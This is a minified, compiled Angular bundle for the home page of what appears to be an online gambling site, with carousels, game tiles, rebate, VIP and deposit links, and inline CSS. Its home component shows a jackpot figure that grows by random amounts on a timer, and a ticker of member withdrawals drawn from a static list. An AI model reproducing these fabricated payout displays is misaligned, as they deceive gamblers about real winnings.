common"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,X)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](3,0,null,null,0,"span",[["class","activityClose"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isActivity=!o.isActivity)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,null==l.activity?null:l.activity.activityData)}),null)}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Q)),e["\u0275did"](4,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){var l=t.component;n(t,2,0,l.isActivity&&l.carouselClose&&l.baseConfig.activitySwiper),n(t,4,0,l.isActivity&&l.carouselClose&&!l.baseConfig.activitySwiper)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_hide.png")}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/activity/nav_activity_show.png")}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","event-item"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goActivity(n.parent.context.$implicit.index)&&e),e}),null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[],[[8,"src",4],[8,"alt",0],[8,"title",0]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+t.parent.context.$implicit.img,t.parent.context.$implicit.alt,t.parent.context.$implicit.alt)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.context.$implicit.show)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","event-qmenu"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","handle"]],null,[[null,"click"]],(function(n,t,l){var e=!0,o=n.component;return"click"===t&&(e=0!=(o.isClose=!o.isClose)&&e),e}),null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,ln)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](8,0,null,null,2,"div",[["class","cont"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,on)),e["\u0275did"](10,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var l=t.component;n(t,2,0,"event-qmenu",l.isClose?"menu-close":""),n(t,5,0,l.isClose),n(t,7,0,!l.isClose),n(t,10,0,null==l.activity?null:l.activity.activityData)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-scratch",[],null,null,null,j,A)),e["\u0275did"](1,4308992,null,0,S,[e.ElementRef,y.a,I.a,D,T.a],null,null)],(function(n,t){n(t,1,0)}),null)}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"div",[["class","activeBox"],["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[["target","_blank"]],[[8,"href",4]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,0,"img",[["class","img2"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){var l=t.component;n(t,2,0,l.platform.indexAPay.href),n(t,3,0,l.config.baseImgUrl+"images/static/apay_img.png")}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"return-money")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"images/rebate/PC_FS_icon.png")}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","activeBox"],["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goReturnPage(l,"vip-upgrade")&&e),e}),null,null)),e["\u0275did"](1,16384,[[2,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.component.config.baseImgUrl+"/images/vip.png")}))}function sn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,10,"div",[["class","index-return-money"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](2,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,un)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,rn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,0,1,null,gn)),e["\u0275did"](9,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,0,"img",[["alt",""],["class","btn-close"]],[[8,"src",4]],[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=0!=(n.component.showReturn=!1)&&e),e}),null,null))],(function(n,t){var l=t.component;n(t,2,0,"scrollx",!1,!1,!0),n(t,5,0,l.platform.indexAPay),n(t,7,0,null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs),n(t,9,0,l.service.vipLevel.length)}),(function(n,t){var l=t.component;n(t,1,0,e["\u0275nov"](t,2).vertical),n(t,10,0,l.config.baseImgUrl+"images/rebate/pc_rk_close.png")}))}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](1,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,cn)),e["\u0275did"](3,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,sn)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var l=t.component;n(t,1,0,l.oldActivity),n(t,3,0,l.showActivity),n(t,5,0,l.auth.isAuth),n(t,7,0,(l.platform.indexAPay||(null==l.activity.platOpenInfoData?null:l.activity.platOpenInfoData.openFs)||l.service.vipLevel.length)&&l.showReturn)}),null)}var pn=l("MJO9"),fn=function(){function n(n,t,l,e,o,i,c){this.config=n,this.service=t,this.modal=l,this.game=e,this.auth=o,this.common=i,this.router=c,this.showNum="588645917.00",this.baseNum=588645917,this.prizeList=pn.b}return Object.defineProperty(n.prototype,"carouselList",{get:function(){var n=this.service.webComConfig.filter((function(n){return!n||"1"===n.type}));return n.length?n[0].configs:[]},enumerable:!0,configurable:!0}),Object.defineProperty(n.prototype,"hostList",{get:function(){return this.game.recommendList},enumerable:!0,configurable:!0}),n.prototype.jumpUrl=function(n){var t=this.game.navGameList.filter((function(t){return t.url===n}));return t.length>0?t[0].link:""},n.prototype.ngOnInit=function(){var n=this;this.caiJinTimer=setInterval((function(){n.changeNum(n.baseNum)}),500)},n.prototype.ngOnDestroy=function(){clearInterval(this.caiJinTimer)},n.prototype.changeNum=function(n){var t=100*Math.random()+n;this.baseNum=t,this.showNum=this.forMateNum(t)},n.prototype.forMateNum=function(n){for(var t=n.toFixed(2).split("."),l=t[0],e=[],o=l.length;o>0;o-=3)e.unshift(l.substring(o,o-3));return e.join(",")+"."+t[1]},n.prototype.goRegisterDeposit=function(){this.auth.isAuth?this.router.navigate(["/center/deposit"]):this.common.loginModalVisible=!0},n.prototype.goDetail=function(n){var t=n.urlLink;/[^\s#+$]/.test(t)&&window.open(t,"_blank")},n}(),mn=e["\u0275crt"]({encapsulation:0,styles:[['.index[_ngcontent-%COMP%]{font-size:14px;color:#fff;background:#1e0103;padding-bottom:30px}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]{height:432px;background:url(/pcHGBC/images/home/indexbanner.jpg) top center no-repeat}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]{height:348px;width:100%;margin:0 auto;position:relative}.index[_ngcontent-%COMP%]   .index-banner[_ngcontent-%COMP%]   .banner-main[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:100%;cursor:pointer}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]{background:url(/pcHGBC/images/home/gamebg.png) no-repeat;height:212px;width:1029px;margin:-85px auto 0;position:relative;z-index:0}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{height:175px;display:-webkit-box;display:flex;padding:0 20px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:250px;height:175px;background-size:100% 100%;position:relative}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .bg-before[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   .bg-after[_ngcontent-%COMP%]{display:block}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{position:absolute;width:100%;height:100%;left:0;top:0}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   div.bg-after[_ngcontent-%COMP%]{display:none}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;height:175px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]{height:36px;line-height:36px;width:935px;margin:0 auto;display:-webkit-box;display:flex}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]   .index-notice[_ngcontent-%COMP%]{margin-left:12px}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]   .gong-gao[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-left:30px;color:#fff100;display:block}.index[_ngcontent-%COMP%]   .games[_ngcontent-%COMP%]     .ant-spin-blur{opacity:.1!important}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:1000px;margin:30px auto 0}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .cai-jin[_ngcontent-%COMP%]{width:324px;height:96px;background:url(/pcHGBC/images/home/caijin.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .cai-jin[_ngcontent-%COMP%]:hover{background:url(/pcHGBC/images/home/caijinon.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]{width:324px;height:96px;cursor:pointer;margin-left:14px;background:url(/pcHGBC/images/home/youhui.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]:hover{background:url(/pcHGBC/images/home/youhuion.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]{margin-top:40px;width:324px;float:left}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .tempWrap[_ngcontent-%COMP%]{overflow:hidden;position:relative;height:55px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]{-webkit-animation:25s linear infinite scrollVertical;animation:25s linear infinite scrollVertical}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:14px;color:#fff;overflow:hidden;zoom:1;margin-bottom:10px;text-align:center!important}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:14px;font-weight:700;font-family:"\u5fae\u8f6f\u96c5\u9ed1"}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp01[_ngcontent-%COMP%]{width:45px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp02[_ngcontent-%COMP%]{width:70px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp03[_ngcontent-%COMP%]{width:57px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .you-hui[_ngcontent-%COMP%]   .infoSub[_ngcontent-%COMP%]   .textUl[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .sp04[_ngcontent-%COMP%]{width:80px}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .down-load[_ngcontent-%COMP%]{width:324px;height:96px;margin-left:13px;background:url(/pcHGBC/images/home/zixun.png) no-repeat}.index[_ngcontent-%COMP%]   .main-link[_ngcontent-%COMP%]   .down-load[_ngcontent-%COMP%]:hover{background:url(/pcHGBC/images/home/zixunon.png) no-repeat}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}#index-dailog[_ngcontent-%COMP%]{width:951px;height:580px;background:#fff;position:fixed;top:50%;left:50%;margin-left:-475px;margin-top:-360px;z-index:999999;box-shadow:#666 2px 2px 10px 2px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:50px;line-height:50px;background:#fff;font-size:22px;font-weight:500;text-align:center;border-bottom:1px solid #757575}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{position:absolute;right:12px;top:12px;width:20px;height:20px;cursor:pointer;display:inline-block}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated, #index-dailog[_ngcontent-%COMP%]     .ant-tabs-nav-wrap{height:535px;overflow-y:scroll}#index-dailog[_ngcontent-%COMP%]     .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding-left:10px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:16px;color:#999;text-align:right;border-top:1px solid #757575;background:#fff}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{width:20px;height:20px;vertical-align:middle;margin-right:8px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-footer[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{cursor:pointer;margin-right:16px}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated{padding:0}  .ant-modal-title{text-align:center!important;font-size:21px;font-weight:700}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated::-webkit-scrollbar,   .ant-tabs-nav-wrap::-webkit-scrollbar{width:0!important}  .ant-tabs-content.ant-tabs-left-content.ant-tabs-content-animated,   .ant-tabs-nav-wrap{-ms-overflow-style:none;overflow:-moz-scrollbars-none}  nz-tabset.ant-tabs.ant-tabs-vertical.ant-tabs-left.ant-tabs-line{height:530px!important}.ant-tabs[_ngcontent-%COMP%]   .ant-tabs-right-bar[_ngcontent-%COMP%]   .ant-tabs-tab-next[_ngcontent-%COMP%],   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-next,   .ant-tabs .ant-tabs-left-bar .ant-tabs-tab-prev,   .ant-tabs .ant-tabs-right-bar .ant-tabs-tab-prev{background:#eee}  :root .ant-tabs-tab-next-icon-target,   :root .ant-tabs-tab-prev-icon-target{font-size:22px}  .ant-tabs .ant-tabs-left-bar .ant-tabs-tab{text-align:center;width:242px;border-bottom:1px dashed #757575;white-space:normal;padding:12px 13px!important;margin:0!important}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}']],data:{}});function Cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["nz-carousel-content",""]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goDetail(n.context.$implicit)&&e),e}),null,null)),e["\u0275did"](1,16384,[[1,4]],0,c.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""],["height","348px"],["width","100%"]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,2,0,t.context.$implicit.data)}))}function hn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"a",[["href","javascript:void(0);"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,1).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](1,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null)],(function(n,t){n(t,1,0,t.component.jumpUrl(t.parent.context.$implicit.url))}),(function(n,t){n(t,0,0,e["\u0275nov"](t,1).target,e["\u0275nov"](t,1).href)}))}function On(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"a",[["href","javascript:void(0);"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.game.loadGame({gameCode:n.parent.context.$implicit.gameCode,gameId:n.parent.context.$implicit.gameId})&&e),e}),null,null))],null,null)}function _n(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,7,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","bg-before"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"div",[["class","bg-after"]],[[4,"background-image",null]],null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"div",[["class","content"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,hn)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](7,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,5,0,"4"===t.context.$implicit.viewType),n(t,7,0,"4"!==t.context.$implicit.viewType)}),(function(n,t){n(t,1,0,"url("+(null==t.context.$implicit.imgs[0]?null:t.context.$implicit.imgs[0].img)+")"),n(t,2,0,"url("+(null==t.context.$implicit.imgs[1]?null:t.context.$implicit.imgs[1].img)+")")}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,9,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"li",[["class","clone"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[["class","sp01"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u4f1a\u5458:"])),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","sp02"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,[" ",""])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[["class","sp03"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6210\u529f\u53d6\u6b3e"])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[["class","sp04"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,[""," \u5143"]))],null,(function(n,t){n(t,5,0,t.context.$implicit.name),n(t,9,0,t.context.$implicit.pice)}))}function bn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,30,"div",[["class","index"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,6,"div",[["class","index-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,5,"div",[["class","banner-main"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](4,5947392,null,1,c.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,s.a,g.q,g.r,[2,c.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzAutoPlay:[2,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,Cn)),e["\u0275did"](7,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](8,0,null,null,9,"div",[["class","games"]],null,null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,4,"nz-spin",[["nzTip","\u52a0\u8f7d\u4e2d"]],[[2,"ant-spin-nested-loading",null]],null,null,d.b,d.a)),e["\u0275did"](10,770048,null,0,p.a,[g.n,e.ChangeDetectorRef],{nzTip:[0,"nzTip"],nzSpinning:[1,"nzSpinning"]},null),(n()(),e["\u0275eld"](11,0,null,0,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,_n)),e["\u0275did"](13,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](14,0,null,null,3,"div",[["class","gong-gao"]],null,null,null,null,null)),(n()(),e["\u0275eld"](15,0,null,null,2,"div",[["class","noticeScrollText"],["id","noticeScrollText"]],null,null,null,null,null)),(n()(),e["\u0275eld"](16,0,null,null,1,"app-notice",[],null,null,null,f.b,f.a)),e["\u0275did"](17,114688,null,0,m.a,[C.a,h.f],null,null),(n()(),e["\u0275eld"](18,0,null,null,12,"div",[["class","main-link"]],null,null,null,null,null)),(n()(),e["\u0275eld"](19,0,null,null,1,"a",[["class","cai-jin"],["routerLink","/home/discount"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,20).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](20,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](21,0,null,null,7,"div",[["class","you-hui"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.goRegisterDeposit()&&e),e}),null,null)),(n()(),e["\u0275eld"](22,0,null,null,6,"div",[["class","infoSub infoSub02"]],null,null,null,null,null)),(n()(),e["\u0275eld"](23,0,null,null,5,"div",[["class","bd"]],null,null,null,null,null)),(n()(),e["\u0275eld"](24,0,null,null,4,"div",[["class","tempWrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](25,0,null,null,3,"div",[["class","tempWrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](26,0,null,null,2,"ul",[["class","textUl"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Pn)),e["\u0275did"](28,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](29,0,null,null,1,"a",[["class","down-load"],["routerLink","/home/download"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,t,l){var o=!0;return"click"===t&&(o=!1!==e["\u0275nov"](n,30).onClick(l.button,l.ctrlKey,l.metaKey,l.shiftKey)&&o),o}),null,null)),e["\u0275did"](30,671744,null,0,a.s,[a.p,a.a,u.LocationStrategy],{routerLink:[0,"routerLink"]},null),(n()(),e["\u0275eld"](31,0,null,null,1,"app-activity-entrance",[],null,null,null,dn,W)),e["\u0275did"](32,114688,null,0,U,[I.a,T.a,G.a,a.p,N.g,y.a,h.f,E.a,q.a,C.a],null,null)],(function(n,t){var l=t.component;n(t,4,0,"scrollx",!1,!0),n(t,7,0,l.carouselList),n(t,10,0,"\u52a0\u8f7d\u4e2d",l.game.gameLoading),n(t,13,0,l.hostList),n(t,17,0),n(t,20,0,"/home/discount"),n(t,28,0,l.prizeList.concat(l.prizeList)),n(t,30,0,"/home/download"),n(t,32,0)}),(function(n,t){n(t,3,0,e["\u0275nov"](t,4).vertical),n(t,9,0,!e["\u0275nov"](t,10).nzSimple),n(t,19,0,e["\u0275nov"](t,20).target,e["\u0275nov"](t,20).href),n(t,29,0,e["\u0275nov"](t,30).target,e["\u0275nov"](t,30).href)}))}function Mn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-home",[],null,null,null,bn,mn)),e["\u0275did"](1,245760,null,0,fn,[I.a,C.a,h.f,q.a,T.a,G.a,a.p],null,null)],(function(n,t){n(t,1,0)}),null)}var xn=e["\u0275ccf"]("app-home",fn,Mn,{},{},[]),vn=l("t4eL"),kn=l("n8Rd"),wn=l("ZYjt"),yn=l("28A0"),In=l("CzVr"),zn=l("r0fh"),Rn=l("mrSG"),Tn=l("G+0G"),Nn=function(){function 